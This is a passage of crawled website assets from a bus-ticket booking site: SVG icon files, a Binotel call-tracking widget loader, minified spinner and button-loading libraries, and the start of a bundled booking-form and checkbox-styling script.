		l-2.3,23.6c-0.2,1.6-1.4,4.1-2.7,5.4L50.4,83.8l-32-32l29.4-29.4c1.2-1.2,4-2.4,6-2.6l22.9-2.3c0.3,0,0.6,0,0.9,0
		c2.1,0,4,0.8,5.3,2.2C84.1,21.2,84.8,23.3,84.5,25.6z"/>
	<path class="st0" d="M70.2,24.2c-4.2,0-7.7,3.5-7.7,7.7s3.5,7.7,7.7,7.7c4.2,0,7.7-3.5,7.7-7.7S74.4,24.2,70.2,24.2z M70.2,36.5
		c-2.5,0-4.6-2.1-4.6-4.6c0-2.5,2.1-4.6,4.6-4.6c2.5,0,4.6,2.1,4.6,4.6C74.8,34.5,72.7,36.5,70.2,36.5z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://widgets.binotel.com/calltracking/widgets/3udzz3d3u2itpngrjb4x.js
body_size: 597
content:
(function(d,w,s){if(!w.BinotelCallTracking){w.BinotelCallTracking={};}
if(!w.BinotelCallTracking['514884']){w.BinotelCallTracking['514884']={initState:false,widgetId:'514884',widgetHash:'3udzz3d3u2itpngrjb4x',type:'dynamic',jsModifiedAt:'1727808093',cdn:'widgets.binotel.com',backendHost:'https://widgets.binotel.com',timestampOnServerIsNow:1768550241,clientSideTimeOffset:1768550241-Math.floor(Date.now()/ 1000),dynamicKeepAliveTime:30,dynamicInactivityTime:90,gaObjectName:'window.gtag',gaTrackingId:'G-RXWZ4MQF03',onlyPaidSource:0,sendUtmDataFirst:0,sendUtmDataFirstPaid:0,sendUtmDataLastPaid:0,buttonShowPhoneNumber:0,buttonContentShowPhoneNumber1:'',buttonContentShowPhoneNumber2:'',buttonContentShowPhoneNumber3:'',buttonContentShowPhoneNumber4:'',buttonContentShowPhoneNumber5:'',buttonContentShowPhoneNumber6:'',debugMode:0,listOfAddingBinctClassNames:JSON.parse('[]')};if(!w.BinotelInformationAboutTheVisitorSettings){w.BinotelInformationAboutTheVisitorSettings={gaObjectName:'window.gtag',gaTrackingId:'G-RXWZ4MQF03',timestampOnServerIsNow:1768550241,clientSideTimeOffset:1768550241-Math.floor(Date.now()/ 1000),debugMode:0};}
var bcc=w.BinotelCallTracking['514884'];var iatv=d.createElement(s);iatv.type='text/javascript';iatv.async=true;iatv.src='//'+bcc.cdn+'/calltracking/js/information-about-the-visitor.js?modifiedAt='+bcc.jsModifiedAt;var sn=d.getElementsByTagName(s)[0];sn.parentNode.insertBefore(iatv,sn);var ct=d.createElement(s);ct.type='text/javascript';ct.async=true;ct.src='//'+bcc.cdn+'/calltracking/js/calltracking.js?modifiedAt='+bcc.jsModifiedAt;var sn=d.getElementsByTagName(s)[0];sn.parentNode.insertBefore(ct,sn);}})(document,window,'script');

--- FILE ---
content_type: image/svg+xml
request_url: https://ticket-bus.travel/modules/frontend/img/icon/icon_tel.svg
body_size: 2050
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#424242;}
</style>
<g>
	<g>
		<path class="st0" d="M67.5,87.9C67.5,87.9,67.5,87.9,67.5,87.9c-6.6,0-19.8-2.2-34.9-16.8C23.6,62.4,18,53,15.9,43.2
			c-1.5-7.2-0.6-12.4-0.2-14.1c-0.1-1.2,0.2-2.4,0.8-3.6c1.2-2.2,4.1-5.8,5.9-7.3c2.8-2.4,5.4-2.1,7.6,0.9l11.4,15.6
			c1.6,2.1,1.2,5.1-0.9,6.7l-5.7,4.3c-0.3,0.3-0.7,0.4-1.2,0.5c-0.5,3.3,2.9,8.7,10.3,16c7.5,7.5,12.1,7.7,13.7,7.4
			c0-0.5,0.1-1.1,0.4-1.6l4.1-5.9c0.9-1.2,2.3-2,3.9-2c1,0,1.9,0.3,2.8,0.9l15.9,10.9c1.5,1.1,2.4,2.2,2.6,3.5
			c0.2,1.3-0.3,2.6-1.4,4c-1.4,1.8-5,4.8-7.1,6.1c-1.1,0.7-2.3,1-3.4,0.9C74.1,87.2,71.4,87.9,67.5,87.9z M25.9,19.3
			c-0.5,0-1.1,0.3-1.8,0.9c-1.5,1.3-4.2,4.7-5.3,6.6c-0.4,0.8-0.6,1.5-0.5,2.2c0,0.2,0,0.4,0,0.5c-0.5,2-4.4,19.8,16.1,39.6
			c14.4,13.9,26.9,16,33,16h0c3.9,0,6.3-0.8,6.9-1.1c0.2-0.1,0.5-0.2,0.8-0.1c0.7,0.1,1.4-0.1,2.1-0.5c1.9-1.1,5.2-3.9,6.4-5.5
			c0.6-0.8,0.9-1.4,0.9-1.9c-0.1-0.5-0.6-1.1-1.4-1.7L67.2,63.4c-0.9-0.6-2.3-0.4-2.9,0.4l-4,5.7c0,0.2,0,0.4,0,0.6
			c0,0.3,0,0.6,0,0.7c-0.1,0.4-0.3,0.8-0.7,1c-0.5,0.3-1.5,0.6-2.8,0.6c-3,0-8-1.4-14.8-8.3C32.9,55.1,29.6,49,31.2,44.6
			c0.2-0.4,0.5-0.7,1-0.8c0.1,0,0.2,0,0.4-0.1c0.2,0,0.6-0.1,0.7-0.2l5.7-4.3c0.9-0.7,1-2,0.3-2.9L27.8,20.7
			C26.8,19.3,26.1,19.3,25.9,19.3z"/>
	</g>
	<path class="st0" d="M72.7,54.8c-0.6,0-1.1-0.4-1.3-0.9c-3.2-10.4-11.4-18.5-21.8-21.7c-0.7-0.2-1.1-1-0.9-1.7
		c0.2-0.7,1-1.1,1.7-0.9C61.7,33,70.5,41.7,74,53c0.2,0.7-0.2,1.5-0.9,1.7C73,54.7,72.9,54.8,72.7,54.8z"/>
	<path class="st0" d="M83.3,55.3c-0.6,0-1.2-0.5-1.3-1.1c-2.9-15.8-14.8-28.4-30.4-32.1c-0.7-0.2-1.2-0.9-1-1.6
		c0.2-0.7,0.9-1.2,1.6-1c16.7,3.9,29.4,17.4,32.5,34.2c0.1,0.7-0.4,1.4-1.1,1.6C83.4,55.3,83.3,55.3,83.3,55.3z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ticket-bus.travel/modules/frontend/img/icon/icon_info.svg
body_size: 1368
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#424242;}
</style>
<g>
	<path class="st0" d="M49.5,3.6C24,3.6,3.2,24.4,3.2,50S24,96.4,49.5,96.4c25.6,0,46.4-20.8,46.4-46.4S75.1,3.6,49.5,3.6z
		 M49.5,92.9C25.9,92.9,6.6,73.7,6.6,50S25.9,7.1,49.5,7.1c23.7,0,42.9,19.3,42.9,42.9S73.2,92.9,49.5,92.9z"/>
	<path class="st0" d="M49.5,10.5C27.8,10.5,10,28.2,10,50s17.7,39.5,39.5,39.5C71.3,89.5,89,71.8,89,50S71.3,10.5,49.5,10.5z
		 M49.5,86.1c-19.9,0-36.1-16.2-36.1-36.1s16.2-36.1,36.1-36.1c19.9,0,36.1,16.2,36.1,36.1S69.4,86.1,49.5,86.1z"/>
	<path class="st0" d="M48.7,39.7c4.3,0,7.7-3.5,7.7-7.7s-3.5-7.7-7.7-7.7c-4.3,0-7.7,3.5-7.7,7.7S44.4,39.7,48.7,39.7z M48.7,27.7
		c2.4,0,4.3,1.9,4.3,4.3s-1.9,4.3-4.3,4.3c-2.4,0-4.3-1.9-4.3-4.3S46.3,27.7,48.7,27.7z"/>
	<path class="st0" d="M56.4,63.3V43.1H37.5v3.4c3.3,0,4.8,2.9,5.2,3.8v13.2c-0.5,0.5-2.3,1.5-4,2l-1.2,0.4v6.4h24V66l-1.1-0.4
		C58.8,64.9,57,63.9,56.4,63.3z M58.1,68.9H41v-0.5c2.6-1,5.2-2.5,5.2-4.6v-14L46,49.5c0-0.1-0.5-1.5-1.6-2.9H53v17.2
		c0,0.6,0,2.2,5.2,4.6V68.9z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ticket-bus.travel/modules/frontend/img/icon/seats.svg?v=2.0.5
body_size: 847
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><title>icons</title><path d="M19.18,13.52c1.94-.05,3.38,1.18,3.87,3.38,0.77,3.45,1.56,6.89,2.24,10.35a2.1,2.1,0,0,0,2.25,2,23.58,23.58,0,0,1,5.36.59,6.14,6.14,0,0,1,3.38,2.21c2.47,4,4.66,8.13,6.91,12.23a3,3,0,0,1-1,4.15,2.8,2.8,0,0,1-4.05-1.17c-1.69-2.77-3.24-5.62-5-8.35A3.28,3.28,0,0,0,31,37.58c-2.65-.28-5.33-0.29-8-0.45s-4.1-1.27-4.68-3.94c-1.06-4.93-2.08-9.87-3-14.83A3.86,3.86,0,0,1,19.18,13.52Z"/><path d="M16.35,43.31a4.19,4.19,0,0,1-3.92-3.5c-1-6-1.93-11.94-2.8-17.92a2,2,0,0,1,2.06-2.48A2,2,0,0,1,14,21.46c0.58,4.14,1.14,8.28,1.74,12.41s1.32,5,5.59,5.36c2.58,0.24,5.18.36,7.77,0.53,1.58,0.1,2.41.91,2.29,2.5s-1.11,2.08-2.53,2C27.91,44.26,19.57,43.68,16.35,43.31Z"/><path d="M11.82,6.43A5.2,5.2,0,0,1,22.2,6.11,5.2,5.2,0,1,1,11.82,6.43Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://ticket-bus.travel/modules/frontend/img/icon/info.svg?v=2.0.5
body_size: 661
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><defs><style>.cls-1{fill:#eb0000;}</style></defs><title>icons</title><path class="cls-1" d="M25.35,48.65A23.65,23.65,0,1,1,49,25,23.68,23.68,0,0,1,25.35,48.65Zm0-45.73A22.08,22.08,0,1,0,47.43,25,22.1,22.1,0,0,0,25.35,2.92Z"/><path class="cls-1" d="M20.45,19.21l7-.21V34.13a1.12,1.12,0,0,0,.3.88,1.6,1.6,0,0,0,1.09.38h2V36.8h-10V35.39h1.86A1.6,1.6,0,0,0,23.9,35a1.64,1.64,0,0,0,.38-1.17V22.74a2,2,0,0,0-.6-1.59,2.61,2.61,0,0,0-1.78-.53H20.45V19.21ZM25.33,8.72a2,2,0,0,1,1.48.64,2.06,2.06,0,0,1,.64,1.5,2,2,0,0,1-.62,1.46,2.1,2.1,0,1,1-3-3A2,2,0,0,1,25.33,8.72Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://ticket-bus.travel/modules/frontend/img/icon/for_print.svg?v=2.0.5
body_size: 1453
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 76.18"><defs><style>.cls-1{fill:#fff;}</style></defs><title>icons</title><path d="M8.92,50.05v-2.7H5V1H44.68V47.33H40.8V50h3.88V75.16H5V50.05H8.92ZM30.16,68.56h5.26V58H30.16V68.56Zm-15.92,0h5.28V58H14.24V68.56ZM31.49,50h5.27V47.41H31.49V50Zm-4-2.6H22.22V50h5.27V47.39Zm-9.29,0H12.93V50H18.2V47.4Z"/><path class="cls-1" d="M23.28,7.71h1.51a0.39,0.39,0,0,0,.38.09,17.62,17.62,0,0,1,5.11,1.12,2.89,2.89,0,0,1,1.93,2.56c0.22,2,.51,3.94.78,5.91q0,4.36,0,8.71a0.84,0.84,0,0,1-.06.45H32.64a1.81,1.81,0,0,0-1,.08,1.42,1.42,0,0,0-.08,1,1.46,1.46,0,0,1-1,1.62H29.92A1.59,1.59,0,0,1,29,27.44c0-.14,0-0.28,0-0.42,0-.37-0.08-0.5-0.48-0.49-2.71,0-5.43,0-8.14,0-0.93,0-1,0-.94.95a1.61,1.61,0,0,1-.95,1.77H17.81c-0.17-.11-0.35-0.22-0.51-0.35a1.61,1.61,0,0,1-.39-1.36c0-1,0-1-1-1-0.41,0-.48-0.15-0.48-0.51,0-2.73,0-5.47,0-8.2a6.41,6.41,0,0,1,.06-0.8c0.22-1.72.52-3.44,0.64-5.17a3.35,3.35,0,0,1,2.67-3.23,24.6,24.6,0,0,1,3-.69A6,6,0,0,0,23.28,7.71Zm0.9,10.43h6.35c0.8,0,1-.24.89-1q-0.32-2.35-.67-4.7a0.84,0.84,0,0,0-1-.83l-5,0h-6a0.86,0.86,0,0,0-1.05.79q-0.38,2.45-.71,4.9c-0.09.68,0.12,0.89,0.81,0.9h6.39Zm0-7.71h3.53a0.48,0.48,0,0,0,.6-0.48,0.47,0.47,0,0,0-.57-0.51q-3.55-.07-7.1,0a0.5,0.5,0,1,0,0,1h3.53ZM17,22.47a1.2,1.2,0,1,0,2.39,0A1.2,1.2,0,1,0,17,22.47Zm12.1,0a1.17,1.17,0,0,0,1.2,1.19,1.18,1.18,0,0,0,1.19-1.21,1.22,1.22,0,0,0-1.21-1.2A1.19,1.19,0,0,0,29.06,22.49Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://ticket-bus.travel/modules/frontend/img/icon/no_info.svg
body_size: 786
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 76.69 76.69"><defs><style>.cls-1{fill:#666;}</style></defs><title>icons</title><path class="cls-1" d="M14.83,27.7h4l8.85,14.13V27.7h3.45V48.94H28L18.28,33.4V48.94H14.83V27.7Z"/><path class="cls-1" d="M47.25,27.7H51L38.07,50.12H34.33Z"/><path class="cls-1" d="M54.41,27.7h3.72V48.94H54.41V27.7Z"/><path class="cls-1" d="M37.8,75.5a11.76,11.76,0,0,1-8.34-3.45L4.1,46.69A11.81,11.81,0,0,1,4.1,30L29.46,4.64a11.81,11.81,0,0,1,16.69,0L71.51,30a11.81,11.81,0,0,1,0,16.69L46.15,72.05A11.77,11.77,0,0,1,37.8,75.5Zm0-73.07a10.52,10.52,0,0,0-7.46,3.09L5,30.88A10.57,10.57,0,0,0,5,45.81L30.34,71.17a10.57,10.57,0,0,0,14.92,0L70.63,45.81a10.57,10.57,0,0,0,0-14.92L45.27,5.52A10.52,10.52,0,0,0,37.8,2.43Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://ticket-bus.travel/modules/frontend/js/plugins.js?id=cd35c82a0e5c60576855
body_size: 3248
content:
!function(t,e){"object"==typeof exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Spinner=e()}(this,function(){"use strict";function t(t,e){var i,n=document.createElement(t||"div");for(i in e)n[i]=e[i];return n}function e(t){for(var e=1,i=arguments.length;i>e;e++)t.appendChild(arguments[e]);return t}function i(t,e,i,n){var r=["opacity",e,~~(100*t),i,n].join("-"),o=.01+i/n*100,a=Math.max(1-(1-t)/e*(100-o),t),s=l.substring(0,l.indexOf("Animation")).toLowerCase(),d=s&&"-"+s+"-"||"";return u[r]||(c.insertRule("@"+d+"keyframes "+r+"{0%{opacity:"+a+"}"+o+"%{opacity:"+t+"}"+(o+.01)+"%{opacity:1}"+(o+e)%100+"%{opacity:"+t+"}100%{opacity:"+a+"}}",c.cssRules.length),u[r]=1),r}function n(t,e){var i,n,r=t.style;for(e=e.charAt(0).toUpperCase()+e.slice(1),n=0;d.length>n;n++)if(i=d[n]+e,void 0!==r[i])return i;return void 0!==r[e]?e:void 0}function r(t,e){for(var i in e)t.style[n(t,i)||i]=e[i];return t}function o(t){for(var e=1;arguments.length>e;e++){var i=arguments[e];for(var n in i)void 0===t[n]&&(t[n]=i[n])}return t}function a(t,e){return"string"==typeof t?t:t[e%t.length]}function s(t){this.opts=o(t||{},s.defaults,f)}var l,d=["webkit","Moz","ms","O"],u={},c=function(){var i=t("style",{type:"text/css"});return e(document.getElementsByTagName("head")[0],i),i.sheet||i.styleSheet}(),f={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",direction:1,speed:1,trail:100,opacity:.25,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",position:"absolute"};s.defaults={},o(s.prototype,{spin:function(e){this.stop();var i=this,n=i.opts,o=i.el=r(t(0,{className:n.className}),{position:n.position,width:0,zIndex:n.zIndex});if(n.radius,n.length,n.width,r(o,{left:n.left,top:n.top}),e&&e.insertBefore(o,e.firstChild||null),o.setAttribute("role","progressbar"),i.lines(o,i.opts),!l){var a,s=0,d=(n.lines-1)*(1-n.direction)/2,u=n.fps,c=u/n.speed,f=(1-n.opacity)/(c*n.trail/100),p=c/n.lines;!function t(){s++;for(var e=0;n.lines>e;e++)a=Math.max(1-(s+(n.lines-e)*p)%c*f,n.opacity),i.opacity(o,e*n.direction+d,a,n);i.timeout=i.el&&setTimeout(t,~~(1e3/u))}()}return i},stop:function(){var t=this.el;return t&&(clearTimeout(this.timeout),t.parentNode&&t.parentNode.removeChild(t),this.el=void 0),this},lines:function(n,o){function s(e,i){return r(t(),{position:"absolute",width:o.length+o.width+"px",height:o.width+"px",background:e,boxShadow:i,transformOrigin:"left",transform:"rotate("+~~(360/o.lines*u+o.rotate)+"deg) translate("+o.radius+"px,0)",borderRadius:(o.corners*o.width>>1)+"px"})}for(var d,u=0,c=(o.lines-1)*(1-o.direction)/2;o.lines>u;u++)d=r(t(),{position:"absolute",top:1+~(o.width/2)+"px",transform:o.hwaccel?"translate3d(0,0,0)":"",opacity:o.opacity,animation:l&&i(o.opacity,o.trail,c+u*o.direction,o.lines)+" "+1/o.speed+"s linear infinite"}),o.shadow&&e(d,r(s("#000","0 0 4px #000"),{top:"2px"})),e(n,e(d,s(a(o.color,u),"0 0 1px rgba(0,0,0,.1)")));return n},opacity:function(t,e,i){t.childNodes.length>e&&(t.childNodes[e].style.opacity=i)}});var p=r(t("group"),{behavior:"url(#default#VML)"});return!n(p,"transform")&&p.adj?function(){function i(e,i){return t("<"+e+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',i)}c.addRule(".spin-vml","behavior:url(#default#VML)"),s.prototype.lines=function(t,n){function o(){return r(i("group",{coordsize:u+" "+u,coordorigin:-d+" "+-d}),{width:u,height:u})}function s(t,s,l){e(f,e(r(o(),{rotation:360/n.lines*t+"deg",left:~~s}),e(r(i("roundrect",{arcsize:n.corners}),{width:d,height:n.width,left:n.radius,top:-n.width>>1,filter:l}),i("fill",{color:a(n.color,t),opacity:n.opacity}),i("stroke",{opacity:0}))))}var l,d=n.length+n.width,u=2*d,c=2*-(n.width+n.length)+"px",f=r(o(),{position:"absolute",top:c,left:c});if(n.shadow)for(l=1;n.lines>=l;l++)s(l,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(l=1;n.lines>=l;l++)s(l);return e(t,f)},s.prototype.opacity=function(t,e,i,n){var r=t.firstChild;n=n.shadow&&n.lines||0,r&&r.childNodes.length>e+n&&(r=r.childNodes[e+n],r=r&&r.firstChild,(r=r&&r.firstChild)&&(r.opacity=i))}}():l=n(p,"animation"),s}),function(t,e){"object"==typeof exports?module.exports=e(require("spin.js")):"function"==typeof define&&define.amd?define(["spin"],e):t.Ladda=e(t.Spinner)}(this,function(t){"use strict";function e(t){if(void 0===t)return void console.warn("Ladda button target must be defined.");t.querySelector(".ladda-label")||(t.innerHTML='<span class="ladda-label">'+t.innerHTML+"</span>");var e,i=document.createElement("span");i.className="ladda-spinner",t.appendChild(i);var n,r={start:function(){return e||(e=a(t)),t.setAttribute("disabled",""),t.setAttribute("data-loading",""),clearTimeout(n),e.spin(i),this.setProgress(0),this},startAfter:function(t){return clearTimeout(n),n=setTimeout(function(){r.start()},t),this},stop:function(){return t.removeAttribute("disabled"),t.removeAttribute("data-loading"),clearTimeout(n),e&&(n=setTimeout(function(){e.stop()},1e3)),this},toggle:function(){return this.isLoading()?this.stop():this.start(),this},setProgress:function(e){e=Math.max(Math.min(e,1),0);var i=t.querySelector(".ladda-progress");0===e&&i&&i.parentNode?i.parentNode.removeChild(i):(i||(i=document.createElement("div"),i.className="ladda-progress",t.appendChild(i)),i.style.width=(e||0)*t.offsetWidth+"px")},enable:function(){return this.stop(),this},disable:function(){return this.stop(),t.setAttribute("disabled",""),this},isLoading:function(){return t.hasAttribute("data-loading")},remove:function(){clearTimeout(n),t.removeAttribute("disabled",""),t.removeAttribute("data-loading",""),e&&(e.stop(),e=null);for(var i=0,o=l.length;o>i;i++)if(r===l[i]){l.splice(i,1);break}}};return l.push(r),r}function i(t,e){for(;t.parentNode&&t.tagName!==e;)t=t.parentNode;return e===t.tagName?t:void 0}function n(t){for(var e=["input","textarea"],i=[],n=0;e.length>n;n++)for(var r=t.getElementsByTagName(e[n]),o=0;r.length>o;o++)r[o].hasAttribute("required")&&i.push(r[o]);return i}function r(t,r){r=r||{};var o=[];"string"==typeof t?o=s(document.querySelectorAll(t)):"object"==typeof t&&"string"==typeof t.nodeName&&(o=[t]);for(var a=0,l=o.length;l>a;a++)!function(){var t=o[a];if("function"==typeof t.addEventListener){var s=e(t),l=-1;t.addEventListener("click",function(){var e=!0,o=i(t,"FORM");if(void 0!==o)for(var a=n(o),d=0;a.length>d;d++)""===a[d].value.replace(/^\s+|\s+$/g,"")&&(e=!1);e&&(s.startAfter(1),"number"==typeof r.timeout&&(clearTimeout(l),l=setTimeout(s.stop,r.timeout)),"function"==typeof r.callback&&r.callback.apply(null,[s]))},!1)}}()}function o(){for(var t=0,e=l.length;e>t;t++)l[t].stop()}function a(e){var i,n=e.offsetHeight;0===n&&(n=parseFloat(window.getComputedStyle(e).height)),n>32&&(n*=.8),e.hasAttribute("data-spinner-size")&&(n=parseInt(e.getAttribute("data-spinner-size"),10)),e.hasAttribute("data-spinner-color")&&(i=e.getAttribute("data-spinner-color"));var r=.2*n,o=.6*r,a=7>r?2:3;return new t({color:i||"#fff",lines:12,radius:r,length:o,width:a,zIndex:"auto",top:"auto",left:"auto",className:""})}function s(t){for(var e=[],i=0;t.length>i;i++)e.push(t[i]);return e}var l=[];return{bind:r,create:e,stopAll:o}}),function(t,e){if(void 0===e)return console.error("jQuery required for Ladda.jQuery");var i=[];e=e.extend(e,{ladda:function(e){"stopAll"===e&&t.stopAll()}}),e.fn=e.extend(e.fn,{ladda:function(n){var r=i.slice.call(arguments,1);return"bind"===n?(r.unshift(e(this).selector),t.bind.apply(t,r)):e(this).each(function(){var i,o=e(this);void 0===n?o.data("ladda",t.create(this)):(i=o.data("ladda"),i[n].apply(i,r))}),this}})}(this.Ladda,this.jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://ticket-bus.travel/modules/frontend/js/app.js?id=cd8e2dbcb0297d5e1d1e
body_size: 140557
content:
webpackJsonp([0],{"+wcR":function(t,e){var n={canBooking:!0,newOrderUrl:"",initButton:".booking-item.selectTrip",submitButton:".btn.btn-primary.make-order",container:"",containers:{},setContainer:function(t){n.container=t},checkContainerExist:function(){var t=n.getContainerID();return void 0!=n.containers[t]},containerToExist:function(){var t=n.getContainerID();n.containers[t]=!0},clearContainerExist:function(){n.containers={}},getContainerID:function(){return $(n.container).attr("id")},setCanBooking:function(t){n.canBooking=!!t},init:function(){n.checkContainerExist()||(n.container.on("click",n.submitButton,function(t){t.preventDefault(),n.setContainer($(this).closest(".bookingContainer")),n.getBooking(this)}),n.container.on("submit",function(t){t.preventDefault(),n.setContainer($(this).closest(".bookingContainer")),n.getBooking()}),n.containerToExist())},getUrl:function(){return n.newOrderUrl},getBooking:function(){if(!n.canBooking)return!1;var t=n.container.find(n.submitButton);t.ladda(),t.ladda("start"),n.setCanBooking(!1);var e={};n.container.serializeArray().map(function(t){e[t.name]=t.value}),analytics&&analytics.userId&&(e.analyticsUserId=analytics.userId);var i=n.container,r=n.getUrl(),a=order.getContainer();return request.send(r,e,function(e){e.success?(n.checkResponse({},i),n.setCanBooking(!0),$(n).trigger("bookingSuccess.booking",{container:i,orderContainer:a,url:e.url}),n.initRemindListener(e.url)):e.data?n.checkResponse(e.data,i):e.ajax_cancel&&"422"==e.ajax_cancel.status?n.checkResponse(e.ajax_cancel.response,i):e.ajax_cancel?$(n).trigger("request-error.booking",{data:e.ajax_cancel.response,container:i}):e.message&&n.showMessage(e.message,i),t.ladda("stop"),n.setCanBooking(!0)},"json"),!1},checkResponse:function(t,e){t=t||[];var i=!1,r=null;return(e=e||n.container).find(".form-group").removeClass("has-error"),e.find(".form-group").find(".help-block").text(""),$.each(t,function(t,n){t&&(r+=t+", ");var a=t.split(".");a=a.shift()+(a.length?"["+a.join("][")+"]":""),i=!0,e.find('input[name="'+a+'"],select[name="'+a+'"]').closest(".form-group").addClass("has-error"),e.find('input[name="'+a+'"],select[name="'+a+'"]').closest(".form-group").find(".help-block").text(n.join(" "))}),i?(analytics.sendFullEvent("Order","form_failed_validation",r),e.find(".error-message").show()):e.find(".error-message").hide(),i},showMessage:function(t,e){return e.find(".form-group").removeClass("has-error"),e.find(".form-group").find(".help-block").text(""),e.find(".error-message").text(t),!1},initRemindListener:function(t){$(window).on("beforeunload",function(){$.ajax({type:"GET",url:t+"/remind",async:!1,data:{}})})}};window.booking=n},"/BnD":function(t,e){var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t){var e="iCheck",i=e+"-helper",r="radio",a="checked",o="un"+a,s="disabled",u="determinate",c="in"+u,l="update",d="type",h="touchbegin.i touchend.i",f="addClass",p="removeClass",m="trigger",g="label",v="cursor",y=/ipad|iphone|ipod|android|blackberry|windows phone|opera mini|silk/i.test(navigator.userAgent);function b(t,e,n){var i=t[0],o=/er/.test(n)?c:/bl/.test(n)?s:a,h=n==l?{checked:i[a],disabled:i[s],indeterminate:"true"==t.attr(c)||"false"==t.attr(u)}:i[o];if(/^(ch|di|in)/.test(n)&&!h)w(t,o);else if(/^(un|en|de)/.test(n)&&h)_(t,o);else if(n==l)for(var f in h)h[f]?w(t,f,!0):_(t,f,!0);else e&&"toggle"!=n||(e||t[m]("ifClicked"),h?i[d]!==r&&_(t,o):w(t,o))}function w(n,l,h){var m=n[0],g=n.parent(),y=l==a,b=l==c,w=l==s,C=b?u:y?o:"enabled",x=k(n,C+$(m[d])),S=k(n,l+$(m[d]));if(!0!==m[l]){if(!h&&l==a&&m[d]==r&&m.name){var T=n.closest("form"),I='input[name="'+m.name+'"]';(I=T.length?T.find(I):t(I)).each(function(){this!==m&&t(this).data(e)&&_(t(this),l)})}b?(m[l]=!0,m[a]&&_(n,a,"force")):(h||(m[l]=!0),y&&m[c]&&_(n,c,!1)),D(n,y,l,h)}m[s]&&k(n,v,!0)&&g.find("."+i).css(v,"default"),g[f](S||k(n,l)||""),g.attr("role")&&!b&&g.attr("aria-"+(w?s:a),"true"),g[p](x||k(n,C)||"")}function _(t,e,n){var r=t[0],l=t.parent(),h=e==a,m=e==c,g=e==s,y=m?u:h?o:"enabled",b=k(t,y+$(r[d])),w=k(t,e+$(r[d]));!1!==r[e]&&(!m&&n&&"force"!=n||(r[e]=!1),D(t,h,y,n)),!r[s]&&k(t,v,!0)&&l.find("."+i).css(v,"pointer"),l[p](w||k(t,e)||""),l.attr("role")&&!m&&l.attr("aria-"+(g?s:a),"false"),l[f](b||k(t,y)||"")}function C(n,i){n.data(e)&&(n.parent().html(n.attr("style",n.data(e).s||"")),i&&n[m](i),n.off(".i").unwrap(),t(g+'[for="'+n[0].id+'"]').add(n.closest(g)).off(".i"))}function k(t,n,i){if(t.data(e))return t.data(e).o[n+(i?"":"Class")]}function $(t){return t.charAt(0).toUpperCase()+t.slice(1)}function D(t,e,n,i){i||(e&&t[m]("ifToggled"),t[m]("ifChanged")[m]("if"+$(n)))}t.fn[e]=function(o,u){var v='input[type="checkbox"], input[type="'+r+'"]',k=t(),$=function(e){e.each(function(){var e=t(this);k=e.is(v)?k.add(e):k.add(e.find(v))})};if(/^(check|uncheck|toggle|indeterminate|determinate|disable|enable|update|destroy)$/i.test(o))return o=o.toLowerCase(),$(this),k.each(function(){var e=t(this);"destroy"==o?C(e,"ifDestroyed"):b(e,!0,o),t.isFunction(u)&&u()});if("object"!=(void 0===o?"undefined":n(o))&&o)return this;var D=t.extend({checkedClass:a,disabledClass:s,indeterminateClass:c,labelHover:!0},o),x=D.handle,S=D.hoverClass||"hover",T=D.focusClass||"focus",I=D.activeClass||"active",M=!!D.labelHover,A=D.labelHoverClass||"hover",O=0|(""+D.increaseArea).replace("%","");return"checkbox"!=x&&x!=r||(v='input[type="'+x+'"]'),O<-50&&(O=-50),$(this),k.each(function(){var n=t(this);C(n);var o,u=this,c=u.id,v=-O+"%",k=100+2*O+"%",$={position:"absolute",top:v,left:v,display:"block",width:k,height:k,margin:0,padding:0,background:"#fff",border:0,opacity:0},x=y?{position:"absolute",visibility:"hidden"}:O?$:{position:"absolute",opacity:0},E="checkbox"==u[d]?D.checkboxClass||"icheckbox":D.radioClass||"i"+r,j=t(g+'[for="'+c+'"]').add(n.closest(g)),L=!!D.aria,P=e+"-"+Math.random().toString(36).substr(2,6),F='<div class="'+E+'" '+(L?'role="'+u[d]+'" ':"");L&&j.each(function(){F+='aria-labelledby="',this.id?F+=this.id:(this.id=P,F+=P),F+='"'}),F=n.wrap(F+"/>")[m]("ifCreated").parent().append(D.insert),o=t('<ins 